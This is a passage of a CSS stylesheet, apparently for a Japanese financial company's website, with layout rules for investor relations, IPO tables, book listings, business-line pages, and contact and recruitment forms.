#main .share-list2 td.memo{
	text-align: left;
} 
#main .share-list2 .value{
	width: 160px;
	vertical-align: top;
}

#main .meeting-list li{
	margin-bottom: 10px;
}

#main .meeting-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .meeting-list li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

#main .meeting-list li a.pdf{
	background-image: url(../img/href-pdf.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

#main .meeting-list2{
	line-height: 1;
}

#main .meeting-list2 dt{
	font-weight: bold;
	margin-bottom: 10px;
}

#main .meeting-list2 dd{
	margin-bottom: 12px;
}

#main #dividend-list dt{
	float: left;
	clear: both
}

#main #dividend-list dd{
	text-align: right;
}

#main table.dividend-list2{
	margin-bottom: 13px;
}

* html body #main table.dividend-list2{
	margin-bottom: 30px;
}

#main #compliments-list{
	width: 24em;
}

* html body #main #compliments-list{
	width: 26em;
}

#main #compliments-list th{
	text-align: center;
}

#main #compliments-list .count{
	width: 13em;
}

* html body #main #compliments-list .count{
	width: 14em;
}

#main #compliments-list td.point{
	text-align: right;
}

#main .attention-body{
	border-top: 1px solid #d4d4d4;
	padding-top: 12px;
	margin-top: 12px;
}

#main .attention-head{
	font-weight: bold;
	padding-top: 10px;
	padding-bottom: 10px;
}

#main .attention-body ul{
	line-height: 1.5;
}

#main .attention-body li{
	list-style-type: disc;
	list-style-position: inside;
}

#main .procedures-list{
	line-height: 1.5;
}

#main .procedures-list dt{
	font-weight: bold;
	margin-bottom: 5px;
}

#main .procedures-list dd{
	margin-bottom: 10px;
}

#main .procedures-list2{
	border: 1px solid #a7a7a7;
	line-height: 1.5;
	padding: 10px;
	margin-bottom: 30px;
	overflow: hidden;
}

* html body #main .procedures-list2{
	width: 100%;
}

*+html body #main .procedures-list2 li{
	background-image: url(../img/list-disc.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.4em;
	padding-left: 10px;
}

* html body #main .procedures-list2 li{
	background-image: url(../img/list-disc.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.4em;
	padding-left: 10px;
}

#main .procedures-list2 li{
	list-style-type: disc;
	list-style-position: inside;
	float: left;
	width: 290px;
}

#main .procedures-list3{
	margin-bottom: 30px;
}

#main .procedures-list3 dt{
	line-height: 1.5;
	float: left;
	display: inline;
	width: 5.5em;
	clear: both;
	padding-bottom: 5px;
	padding-left: 10px;
}

#main .procedures-list3 dd{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-bottom: 5px;
	padding-bottom: 5px;
	padding-left: 6.5em;
}

#main .procedures-list3 dd.last{
	background-image: none;
}

#main .procedures-list4{
	line-height: 1.5;
}

#main .procedures-list4 li{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .procedures-list4 li.pdf{
	background-image: url(../img/href-pdf.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

#main .outside-list{
	line-height: 1.5;
}

#main .outside-list li{
	list-style-type: disc;
	list-style-position: outside;
	margin-left: 1em;
}

#main .prev-paragraph{
	margin-top: 30px;
}

#main .share-table{
	text-align: right;
}

#main .share-table th{
	text-align: center;
}

#main .share-table td.title{
	width: 150px;
	background-color: #f3f3f3;
	text-align: left;
}

#main .share-table td.date{
	width: 120px;
	text-align: left;
}

#main .share-table td.name{
	width: 210px;
	background-color: #f3f3f3;
	text-align: left;
}

#main .share-table td.data{
	text-align: center;
	width: 200px;
}

#main .library-list li{
	margin-bottom: 10px;
}

#main .reportList{
	overflow: hidden;
}

* html body #main .reportList{
	width: 100%;
}

#main .reportList dt{
	line-height: 1.5;
	font-weight: bold;
	clear: both;
	padding-bottom: 5px;
	padding-left: 10px;
}

#main .reportList dt .data{
	font-weight: normal;
	font-size: 12px;
}

#main .reportList dd{
	line-height: 1.5;
	clear: both;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-bottom: 10px;
	padding-bottom: 10px;
	overflow: hidden;
}

* html body #main .reportList dd{
	width: 100%;
}

#main .reportList dd p{
	padding-left: 10px;
}

#main .reportList dd p.img-l{
	margin-right: 20px;
}

#main .reportList dd.last{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}

#main .presentation-list dt{
	width: 14em;
}

#main .presentation-list dd ul{
	padding-left: 15.5em;
}

#main ul#page-excursion{
	background-color: #F3F3F3;
	text-align: center;
	padding-top: 15px;
	padding-bottom: 20px;
	margin-top: -30px;
}

#main ul#page-excursion li{
	display: inline;
	margin-right: 7px;
	margin-left: 8px;
}

/*news publicity*/
.publicity #main p.more{
  position: relative;
	text-align: right;
	padding-bottom:5px;
}

/*
.publicity #main p.rss a{
	top: -30px;
	left: 585px;
}

*/
.publicity #main h2.first{
	margin-top:20px;	
}

/*news book*/
.book-detail #main h2{
	margin-top: 0px;
}

.book-index #main p{
	padding: 0 10px;
	margin-bottom: 10px;
	line-height: 1em;
}

.book-detail #main h1{
	margin-bottom: 5px;
}

.book-detail p.cover img{
	clear: both;
	margin-top: 15px;
	margin-bottom: 0px;
}

.book-detail .book p.cover img{
	clear: both;
	margin-top: 0px;
}

.book-detail .mokuji{
	float: left;
	width: 405px;
	margin-top: 20px;
}

.book-detail .introduction{
	float: right;
	width: 403px;
	padding-bottom: 15px;
	margin-top: 20px;
	border: 1px solid #D4D4D4;
}

.book-detail .others{
	clear: both;
	width: 830px;
	padding-top: 27px;
}

.book-detail #main .introduction h2{
	padding-bottom: 8px;
	border-style: none;
	background-image: url(../news/book/img/heading-introduction.gif);
	background-position: -1px -1px;
}

.book-detail #main .others h3{
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 9px;
	padding-left: 10px;
	background-image: url(../img/headline-sub5.gif);
	background-position: 0px 100%;
	background-repeat: repeat-x;
}

.book-detail #main .mokuji p{
	margin-left: 10px;
	line-height: 1.5em;
}

.book-detail #main .mokuji p.hajimeni{
	padding-bottom: 30px;
}

.book-detail #main .mokuji dl{
	margin-left: 10px;
}

.book-detail #main .mokuji dt{
	float: left;
	width: 4.5em;
	line-height: 1.5em;
}

.book-detail #main .mokuji dd{
	margin-left: 4.5em;
	line-height: 1.5em;
}

.book-detail #main .introduction ul{
	margin-top: 0px;
	margin-left: 10px;
}

.book-detail #main .introduction li{
	margin-top: 10px;
}

.book-detail .book{
	float: left;
	width: 395px;
	margin-top: 12px;
	margin-left: 10px;
	display: inline;
}

.book-detail .even-column{
	margin-left: 20px;
}

.book-detail .book p.cover{
	float: left;
	margin-top: 3px;
}

.book-detail .book .information{
	float: right;
	width: 300px;
}

.book-detail .book dl.detail{
	float: left;
	width: 300px;
	border-bottom-color: #D4D4D4;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	font-size: 100%;
	line-height: 1.5em;
}

.book-detail .book dl.detail dt{
	padding-left: 1px;
	margin-bottom: 3px;
	font-weight: 800;
}

.book-detail .book dl.detail dd{
	margin-bottom: 3px;
	margin-left: 1px;
}

.book-detail .book ul{
	float: left;
	width: 290px;
	margin: 2px;
	font-size: 100%;
	line-height: 1.5em;
}

.book-detail ul.book li{
	padding-bottom: 8px;
	padding-left: 8px;
}

.book-detail .book ul.shopping li img{
	margin-right: 5px;
}

.book-index .book{
	clear: both;
	padding: 7px 10px 7px 10px;
	margin-top: 3px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 0%;
	background-repeat: repeat-x;
	zoom: 1;
}

.book-index .book:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.book-index #main .book p.cover{
	float: left;
	padding: 3px 0px 0px 0px;
	margin: 0px;
}

.book-index .book .information{
	float: right;
	width: 509px;
}

.book-index .book dl.detail{
	float: left;
	width: 490px;
	font-size: 100%;
	line-height: 1.5em;
}

.book-index .book dl.detail dt{
	padding-left: 1px;
	margin-bottom: 3px;
	font-weight: 800;
}

.book-index .book dl.shopping{
	float: left;
	width: 490px;
	padding: 7px 10px;
	margin: 13px 0px 5px -5px;
	font-size: 100%;
	line-height: 1.5em;
	background-color: #efefef;
}

.book-index .book dl.shopping dd{
	padding-bottom: 0px;
	padding-left: 0px;
	line-height: 2em;
}

.book-index .book dl.shopping dd img{
	margin-right: 5px;
}

/* business */
dl.service-list{
	clear: both;
	margin-top: 12px;
}

dl.service-list dt{
	float: left;
	width: 450px;
	padding-top: 7px;
	padding-bottom: 9px;
	padding-left: 10px;
	line-height: 1.7em;
}

dl.service-list dd{
	padding: 17px 10px 8px 0px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: left top;
	background-repeat: repeat-x;
}

dl.service-list{
	zoom: 1;
}

dl.service-list:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

dl.service-list dd a{
	float: right;
	margin-left: 10px;
	display: inline;
}

dl.service-list dt a.name{
	padding-left: 10px;
	font-weight: 800;
	text-decoration: underline;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

dl.service-list dt .name{
	font-weight: 800;
}

/* business - assetmanagement */
.assetmanagement #main p.img-1{
	float: right;
	padding-bottom: 12px;
	margin-right: -5px;
	margin-left: 10px;
	display: inline;
}

.assetmanagement #main p.img-2{
	float: left;
	padding-bottom: 20px;
	margin-bottom: -10px;
	margin-left: -5px;
	display: inline;
}

.assetmanagement #main p.img-3,
.brokerageinvest #main p.img-3,
.financialservice #main p.img-3,
.realestate #main p.img-3{
	float: left;
	padding-bottom: 10px;
	margin-bottom: 5px;
	margin-left: -5px;
	display: inline;
}

.assetmanagement #main p.img-4{
	padding-bottom: 0px;
	margin-bottom: 10px;
	margin-left: -5px;
}

.assetmanagement #main p.img-indent{
	margin-left: 10px;
	margin-bottom: 7px;
}

.assetmanagement #main p.img-bottom{
	margin-bottom: 0px;
}

.assetmanagement #main .article-body .img-r{
	margin-bottom: 0px;
}

*+html body.assetmanagement #main .article-body .img-r{
	margin-bottom: -12px;
}

.assetmanagement .overseas #main .article-body{
	zoom: 1;
}

.assetmanagement .overseas #main .article-body:after{
	clear: both;
	height: 0px;

	visibility: hidden;
	display: block;
	content: ".";
}

.assetmanagement #main .article-body p.indent{
	padding-left: 8px;
	margin-top: -12px;
	font-size: 100%;
	text-indent: -8px;
}

.assetmanagement #main .article-body p.top{
	margin-top: 0px;
}

.assetmanagement #main .article-body p.bottom{
	padding-bottom: 5px;
}

.assetmanagement .buyout #main h3.buyout,
.assetmanagement .revival #main h3.revival{
	padding-top: 0px;
	padding-left: 0px;
	margin-top: 15px;
	margin-left: 8px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.assetmanagement .buyout #main h4,
.assetmanagement .revival #main h4{
	padding-top: 0px;
	padding-left: 0px;
	margin-top: 5px;
	margin-left: 8px;
	font-weight: normal;
}

.assetmanagement .buyout #main ul{

}

.assetmanagement .ipo #main h3{
	margin-top: 10px;
}

.assetmanagement .ipo #main h3.relation{
	margin-top: 30px;
}

.assetmanagement .ipo #main .article-body table{
	margin-top: 10px;
}

.assetmanagement .ipo #main .article-body table th.item{
	width: 155px;
	line-height: 1.0em;
	text-align: center;
	background-color: #d5e0ff;
}

.assetmanagement .ipo #main .article-body table td{
	line-height: 1.0em;
	text-align: right;
}

.assetmanagement .ipo #main h4.head-naked{
	padding-top: 5px;
	margin-top: 10px;
	line-height: 1;
}

.ipo .caption{
	margin-top: -1.5em;
}

.assetmanagement .ipo #main .article-body dl{
	margin-top: 10px;
}

.assetmanagement .ipo #main .article-body dt{
	float: left;
	width: 85px;
	line-height: 1.5em;
}

.assetmanagement .ipo #main .article-body dd{
	padding-left: 80px;
	line-height: 1.5em;
	text-indent: -7px;
}

.assetmanagement .ipo #main .ipo-link{
	float: right;
}

.assetmanagement .ipo #main .ipo-link a.blank{
	margin-left: 20px;
}

.assetmanagement .ipo #main .ipo-link img{
	margin-top: 10px;
	margin-bottom: -5px;
}

.assetmanagement .ipo #main h2.head-sub{
	margin-top: 25px;
}

.assetmanagement .ipo #main ul.link-list{
	margin-top: 0px;
}

/*
.assetmanagement .revival #main h2,
.assetmanagement .buyout #main h2,
.financialservice .product #main h2,
.financialservice .solution #main h2,
.realestate .mortgage #main h2,
.realestate .guarantee #main h2,
.realestate .service #main h2,
.realestate .lifenetwork #main h2{
	margin-top: 15px;
	margin-bottom: 13px;
}

*/

#main table.IPO-list {
	width: 100%;
	margin-top: -5px;
	margin-bottom: 15px;
}

#main table.IPO-list th{
	width: 8em;
	padding: 7px 0 7px 5px;
	font-weight: normal;
	vertical-align: top;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 100%;
	background-repeat: repeat-x;
	white-space: nowrap;
}

#main table.IPO-list td{
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 1em;
	vertical-align: top;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

#main table.IPO-list td.company{
	width: 20em;
}

#main table.IPO01-list{
	width: 100%;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 0;
	background-repeat: repeat-x;
}

#main table.IPO01-list th{
	width: 8em;
	padding: 7px 0 7px 5px;
	font-weight: normal;
	vertical-align: top;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 100%;
	background-repeat: repeat-x;
	white-space: nowrap;
}

#main table.IPO01-list td{
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 1em;
	vertical-align: top;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

#main table.IPO01-list td.company{
	width: 280px;
}

.assetmanagement .ipo #main p.back{
	margin: 30px 0;
}

.assetmanagement .ipo #main .ipo-list-link p.back{
	margin: 0;
}

.assetmanagement .ipo #main .ipo-list-link{
	clear: both;
	padding: 10px 0 30px 10px;
	margin-top: 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 0%;
	background-repeat: repeat-x;
}

/* business - brokerageinvest */
.brokerage #main .article-body p.indent{
	padding-left: 10px;
	font-size: 100%;
	text-indent: -8px;
}

/* business - financialservice */
.realestate #main .img-1,
.financialservice #main .img-1{
	float: right;
	margin-left: 10px;
	display: inline;
}

/* business - financialservice */
.others #main h1{
	margin-bottom: 10px;
}

.others dl.service-list dd{
	background-image: none;
}

.others dl.service-list{
	margin-top: 5px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: left bottom;
	background-repeat: repeat-x;
}

.others dl.last{
	margin-bottom: 32px;
}


.pts #main .article-body table th.date{
	text-align: center;
}

.pts #main .article-body table th.price{
	background-color: #F3F3F3;
}

.pts #main .article-body table td{
	width: 73px;
	text-align: right;
}

.pts #main .article-body .description{
	margin-top: 10px;
	text-align: left;
}

.pts #main .article-body .description p{
	line-height: 0.6em;
}

.webcommunity #main dl{
	margin-top: 15px;
	line-height: 1.5em;
}

/* contact */
.contact-form #main .article-body table.table-01 th,
.contact-form #main .article-body table.table-02 th,
.recruitment-form #main .article-body table.table-01 th,
.recruitment-form #main .article-body table.table-02 th
{
	width: 250px;
}

.contact-form #main .article-body table.table-01 td,
.contact-form #main .article-body table.table-02 td,
.recruitment-form #main .article-body table.table-01 td,
.recruitment-form #main .article-body table.table-02 td{
	line-height: 2.0em;
}

.contact-form #main .article-body table.confirm,
.recruitment-form #main .article-body table.confirm{
	margin-bottom: 15px;
}

.contact-form #main .article-body table.confirm th,
.recruitment-form #main .article-body table.confirm th{
	width: 200px;
}

.contact-form #main .article-body table.confirm td,
.recruitment-form #main .article-body table.confirm td{
	line-height: 1.5em;
}

.article-body table.table-01 th.required{
	background-image: url(../img/headline-requirement.gif);
	background-position: 220px 50%;
	background-repeat: no-repeat;
}

.contact-form #main .article-body a.blank,
.recruitment-form #main .article-body a.blank{
	padding-left: 14px;
	margin-left: 20px;
	background-image: url(../img/href-blank.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.contact-form #main .article-body p.caption,
.recruitment-form #main .article-body p.caption{
	margin-top: 30px;
	margin-bottom: 10px;
	font-weight: bold;
	line-height: 1;
	text-align: left;
}

.contact-form #main .article-body .example,
.recruitment-form #main .article-body .example{
	color: #90a455;
}

.contact-form #main .article-body .name,
.recruitment-form #main .article-body .name{
	margin-left: 10px;
}

.contact-form #main .article-body .privacy,
.recruitment-form #main .article-body .privacy{
	padding: 15px;
	margin-top: 30px;
	background-color: #F3F3F3;
}

.privacy-article{
	height: 170px;
	width: 680px;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
	overflow: scroll;
	border: 1px solid #809EBA;
	background-color: #FFFFFF;
}

.contact-form #main .article-body .privacy-article h3,
.recruitment-form #main .article-body .privacy-article h3{
	padding: 0px;
	margin: 0px;
	border: none;
	font-weight: normal;
	text-align: center;
}

.contact-form #main .article-body .privacy-article h4,
.recruitment-form #main .article-body .privacy-article h4{
	padding: 0px;
	margin: 30px 0px 0px 0px;
	border: none;
	font-weight: normal;
}

.contact-form #main .article-body .privacy-article h5,
.recruitment-form #main .article-body .privacy-article h5{
	margin: 0px 0px 0px 1.2em;
	font-weight: normal;
}

.contact-form #main .article-body .privacy-article p,
.recruitment-form #main .article-body .privacy-article p{
	margin: 0px 0px 0px 1.2em;
	font-weight: normal;
}

.contact-form #main .article-body .privacy-article ul,
.contact-form #main .article-body .privacy-article ol,
.recruitment-form #main .article-body .privacy-article ul,
.recruitment-form #main .article-body .privacy-article ol{
	margin-left: 1.2em;
}

.contact-form #main .article-body .privacy-article ol li,
.recruitment-form #main .article-body .privacy-article ol li{
	padding-left: 1.4em;
	text-indent: -1.4em;
}

p.end,
p.establishment{
	text-align: right;
}

.recruitment-form #main .article-body .privacy-article p.end{
	margin-top: 30px;
}

.recruitment-form #main .article-body .privacy-article p.establishment{
	margin-top: 10px;
}

.contact-form #main .article-body .submit,
.recruitment-form #main .article-body .submit{
	padding-top: 15px;
	padding-bottom: 5px;
	margin-top: 30px;
	text-align: center;
	background-color: #EAF0FF;
	vertical-aline: middle;
}

.recruitment .index .recruitment-form #main .pageswitch{
	margin-top: 29px;
}

.recruitment .index .recruitment-form #main .close{
	margin-top: 14px;
	text-align: center;
}

p#correct{
	padding-top: 10px;
	margin-bottom: -20px;
}

.contact-form #main .article-body .notice,
.recruitment-form #main .article-body .notice{
	background-color: #ffeef2;
}

.contact-form #main .article-body .error,
.recruitment-form #main .article-body .error{
	padding: 10px 0 0 10px;
	border: 1px solid #ff0033;
	color: #ff0033;
}

.contact-form #main .article-body .error p,
.recruitment-form #main .article-body .error p{
	line-height: 1;
}

.contact-form #main ul.pageswitch,
.recruitment-form #main ul.pageswitch{
	clear: both;
	margin-top: 20px;
	zoom: 1;
}

.bold{
	font-weight: 800;
}

p.back{
	float: left;
	clear: left;
	width: 100%;
	padding-left: 15px;
	margin-top: 30px;
	background-image: url(../img/pageswitch-prev.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

/* company */
.company .article #main p.more a{
	left: 560px;
	top: -1.7em;
}

/* company information */
.concept #main .article-box dt,
.concept .article-box dd{
	padding: 0 5px;
}

/* company vision */
.vision #main ul.link-list{
	margin-bottom: 0px;
}

#main .vision-img{
	margin: 0 5px 12px 5px;
}

/* company group */
.group #main h2{
	margin-top: 20px;
}

.group #main h3{
	clear: both;
}

.group #main p.date{
	padding-top: 0px;
	margin-top: 0px;
	margin-right: -12px;
	margin-bottom: -5px;
	text-align: right;
	background-color: #FFFFFF;
	background-image: none;
}

.group #main p.more a{
	position: relative;
	background-image: url(../img/list-blue.gif);
}

/* company service */
.service #main .article-box h2{
	margin-bottom: 0px;
	padding-top: 10px;
	padding-bottom: 7px;
	padding-left: 13px;
	background-image: url(../company/service/img/service-headline-sub.gif);
	background-position: 0% 100%;
	background-repeat: no-repeat;
}

.service #main .article-box{
	padding: 0px 0px 12px 0px;
	margin: 0 5px;
	background-image: url(../company/service/img/body-bg-service-bottom.gif);
	background-position: 0 100%;
	background-repeat: no-repeat;
}

.service #main .article-box dl{
	background-image: none;
	margin: 0;
/*	background-color: #FF3333;*/
}

.service #main .article-box dl.first{
	background-image: url(../company/service/img/service-headline-sub.gif);
	background-position: 0% -20px;
	background-repeat: no-repeat;
	padding-top: 25px;
}

.service .category #main .article-box dl.first{
	background-image: none;
	padding-top: 17px;
}

.service #main .article-box dt{
	float: left;
	padding-left: 10px;
	font-weight: 800;
	line-height: 200%;
	background-image: url(../img/headline-dt.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.service #main .article-box dd{
	padding: 0px 15px 9px 8.6em;
	line-height: 200%;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 100%;
	background-repeat: repeat-x;
	margin-bottom:5px;
}

.service #main .article-box span.active{
	font-weight: bold;
}

.service #main .article-body p{
	margin-left: 5px;
}

.service #main .article-box p.list-link{
	padding-left: 10px;
	margin-top: 15px;
	margin-bottom: 7px;
	margin-left: 18px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.5em;
	background-repeat: no-repeat;
	line-hight: 1.0em;
}

.service #main dl.service-list {
	background-image: url(../img/line-dot-gray.gif);
	background-position: left bottom;
	background-repeat: repeat-x;
	padding-top:0px;
	margin-top:0px;
}

.service #main dl.first {
	margin-top:-10px;
}

.service #main dl.service-list dd{
	background: none;
}

.service #main dl.service-list dt a.name{
	padding-left: 0px;
	background: none;
}

.service #main p.list-link{
	margin-top: 30px;
	margin-bottom: 30px;
}

/* company recruit */
body.recruitment{
	background-image: url(../img/body-bg-recruitment.gif);
	background-position: 0px 65px;
}

body.recruitment #header .logo{
	padding-bottom: 0px;
	margin-bottom: 0px;
}

body.recruitment #header #font-size{
	float: right;
	width: 116px;
	padding: 0px;
	margin-top: 39px;
	margin-right: 15px;
	margin-bottom: 0px;
	margin-left: 0px;
	font-size: 0%;
	display: inline;
}

body.recruitment .index .recruitment-form #main{
	margin-top: 39px;
}

.recruitment #main h2{
	margin-top: 20px;
}

.recruitment-form #main .article-body .table-entry{
	margin-top: 30px;
}

.recruitment-form #main .article-body table.table-entry th{
	width: 100%;
}

#footer-body p.logo-recruit{
	float: left;
	margin-top: -5px;
}

.recruit #main h2.head-img{
	margin-left: 10px;
}

.recruit #main p.pagetop{
}

.recruit .handicapped #main span.syokusyu{
	width: 100%;
	font-weight: bold;
	display: block;
}

.recruit .handicapped #main span.second{
	padding-top: 0px;
	margin-top: 15px;
}

.recruit .handicapped #main a.map{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.recruit .handicapped #main table.recruite th{
	width: 120px;
}

.recruit .handicapped #main table.recruite td{
	line-height: 1.5em;
}

.recruit .handicapped #main p.notice{
	margin-top: 23px;
	margin-bottom: 0px;
}

/* investors */
.kojin-index #main .article-box{
	padding-bottom: 7px;
	margin-bottom: 30px;
	overflow: hidden;
	line-height: 1.5;
	background-image: url(../img/article-box-bg2.gif);
	background-position: left bottom;
	background-repeat: no-repeat;
}

.kojin-index #main .article-box h1{
	margin: 0;
	border: none;
	background: none;
}

.kojin-index #main h2{
	padding: 0;
	margin: 0 0 15px 0;
	border: none;
	background: none;
}

.kojin-index #main h3{
	padding: 0px;
	margin: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.box-menu-list-kojin{
	padding-bottom: 1.7em;
	margin: 11px 0 0 0;
}

.about #main .article-box,
.kojin-index #main .article-box{
	zoom: 1;
}

.kojin-index #main .box-menu-kojin{
	float: left;
	width: 315x;
	margin: 0px 0 10px 14px;
	display: inline;
}

.kojin-index #main .box-menu-kojin-even{
	float: right;
	width: 315x;
	margin: 0px 14px 10px 0;
	display: inline;
}

.kojin-index .article-list ul li{
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

.kojin #main ul#page-excursion {
	padding-top: 25px;
	padding-bottom: 30px;
	margin-top: -30px;
	display: block;
	text-align: center;
	background: url(../img/main-links.gif) no-repeat 50% 14px;
	background-color: #F3F3F3;
}

.kojin #main ul#no-separator{
	padding-top: 25px;
	padding-bottom: 30px;
	margin-top: -30px;
	display: block;
	text-align: center;
	background: none;
	background-color: #F3F3F3;
}

.kojin #main ul#page-excursion li,
.kojin #main ul#no-separator li{
	width: 300px;
	margin: -12px 3px 0 3px;
	display: inline;
}

.kojin #main ul#page-excursion li.prev,
.kojin #main ul#no-separator li.prev{
	float: left;
	padding-top: 1px;
	text-align: right;
}

.kojin #main ul#page-excursion li.prev a,
.kojin #main ul#no-separator li.prev a{
	padding-left: 19px;
	background: url(../img/list-prev.gif) no-repeat 0% 0%;
}

.kojin #main ul#page-excursion li.next,
.kojin #main ul#no-separator li.next{
	float: right;
	text-align: left;
}

.kojin #main ul#page-excursion li.next a,
.kojin #main ul#no-separator li.next a{
	padding-right: 19px;
	background: url(../img/list-next.gif) no-repeat 100% 0%;
}

.kojin #main #kojin-list{
	margin-top: 0px;
	background-color: #F3F3F3;
}

.kojin #main #kojin-list dl{
	padding-bottom: 10px;
	margin-left: 20px;
}

.kojin #main #kojin-list-last dl{
	padding-bottom: 20px;
	margin-left: 20px;
}

.kojin #main #kojin-list dl dt,
.kojin #main #kojin-list-last dl dt{
	float: left;
	width: 11.5em;
}

.kojin #main #kojin-list dl dd,
.kojin #main #kojin-list-last dl dd{
	text-align: left;
	padding-left: 11.5em;	
}

.kojin #main ul.kojin-list-detail-last{
	padding-bottom: 10px;
}

.kojin #main ul.kojin-list-detail li,
.kojin #main ul.kojin-list-detail-last li{
	padding-right: 5px;
	padding-left: 8px;
	font-weight: bold;
	display: inline;
	background: url(../img/main-list-links.gif) no-repeat 0% 50%;
	white-space: nowrap;
}

.kojin #main ul.kojin-list-detail li.first,
.kojin #main ul.kojin-list-detail-last li.first{
	margin-right: 0px;
	background-image: none;
}

.kojin #main ul.kojin-list-detail a,
.kojin #main ul.kojin-list-detail-last a{
	font-weight: normal;
}

/* investors/management */
.management #main .article-box h3{
	margin: 15px 0px 5px 10px;
	border-style: none;
	background: none;
}

.management #main p.img-1{
	float: left;
	margin-right: 10px;
	display: inline;
}

/* investors/operating */
.operating .highlight #main h2{
	margin-top: 20px;
}

.operating #main p.date{
	margin-bottom: -5px;
	text-align: right;
	background-color: #FFFFFF;
	background-image: none;
}

.operating #main p.summaryhead{
	float: left;
	width: 44px;
	font-size: 95%;
	display: inline;
}

.operating .highlight #main table.first td{
	width: 85px;
}



.operating .highlight #main table.second td{
	width: 125px;
}


.operating .highlight #main .point{
	padding: 2px;
}

.operating .highlight #main .point span{
	border: solid 1px #FF0134;
	display: block;
	padding: 3px;
}

#main table.segment-table th.col-head{
	background-color: #eaefff;
}

.operating .highlight #main dl.summary dt{
	float: left;
	width: 20px;
	font-size: 95%;
	display: inline;
}

.operating .highlight #main dl.summary dd{
	padding-left: 25px;
}

/* investors/share */
.share .market_value_top #main table.share-table{
	margin-top: 15px;
}

.share .market_value_top #main table.first{
	margin-top: 20px;
}

.share .market_value_top #main table{
	margin-top: 10px;
	width: 100%;
}

.share .market_value_top #main table.first th.first{
	width: 277px;
}

.share .market_value_top #main table.share-table th.col-head{
	background-color: #eaf0ff;
}

.share .market_value_top #main .share-table td.name{
	width: 200px;
}

.share .market_value_top #main .share-table tr.total{
	background-color: #f3f3f3;
}

.share .market_value_top #main .share-table td.total{
	font-weight: bold;
}

.share .market_value_top #main a.stock{
	padding-left: 14px;
	margin-top: 2px;
	font-size: 95%;
	color: #000000;
	background-image: url(../img/href-stock.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.share .market_value_top #main span.minus{
	color: #0000ff;
}

.share .market_value_top #main span.plus{
	color: #ff0000;
}

.share .market_value_top #main dl.summary{
	margin-top: 10px;
	margin-bottom: 10px;
}

.share .market_value_top #main dl.summary dt{
	float: left;
	width: 10px;
	font-size: 98%;
	display: inline;
}

.share .market_value_top #main dl.summary dd{
	padding-left: 15px;
	line-height: 1.25em;
}

.share .market_value_top #main p.close{
	margin-bottom: 0;
	text-align: right;
}

.share .market_value_top #main p.caption{
	margin-top: 30px;
	margin-bottom: 0;
	text-align: left;
}

.share .market_value_top #main ul{
	clear: both;
	margin-top: 5px;
}

.share .market_value_top #main li{
	float: left;
	width: 200px;
	display: inline;
}

.share .market_value_top #main li a{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.share .market_value_top #main p.notice{
	margin-top: 15px;
	margin-bottom: 0px;
	clear: both;
}

.share .market_value_top #main h3{
	clear: both;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	border-style: none;
	font-size: 95%;
	maegin-bottom: 0px;
}

/* csr */
.csr #main .img-1{
	float: right;
	margin-right: 0px;
	margin-left: 10px;
	display: inline;
}

.csr #main .img-2{
	float: left;
	margin-left: 0px;
	display: inline;
}

.csr .csr-index #main .article-box h2{
	margin-top: 0px;
}

.csr .csr-article #main dl.last{
	padding-top: 0px;
}

/* policy */
.policy .article-body{
	width: 832px;
	margin-top: 15px;
	margin-left: 0px;
}

.policy #main .article-body .item{
/*	margin-top: 15px;*/
	padding-bottom: 15px;
}

.policy #main .article-body .item p{
	margin-bottom: 0px;
	margin-left: 13px;
}

.policy #main .article-body .item-detail p{
	margin-bottom: 15px;
	margin-left: 35px;
}

.handle #main .article-body .item p{
/*	margin-bottom: 15px;*/
}

.policy #main .article-body .item p.indent{
